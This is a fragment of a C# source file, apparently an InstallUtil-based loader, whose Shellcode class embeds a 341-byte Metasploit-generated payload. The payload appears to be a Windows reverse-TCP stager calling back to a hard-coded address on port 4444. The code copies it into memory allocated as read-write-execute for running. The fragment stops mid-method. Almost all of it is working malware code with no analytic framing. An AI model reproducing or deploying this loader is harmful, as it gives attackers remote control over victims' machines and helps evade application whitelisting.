 TestInstallUtil.cs InstallUtilC.cs
}
public class Shellcode
{
public static void Exec()
{
// native function's compiled code
// generated with metasploit
byte[] shellcode = new byte[341] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,
0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0xc0,0xa8,0x90,0xb0,
0x68,0x02,0x00,0x11,0x5c,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,
0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,
0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,
0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,
0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,
0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,
0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,
0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,
0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,
0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };
UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode .Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode , 0, (IntPtr)(funcAddr), shellcode .Length);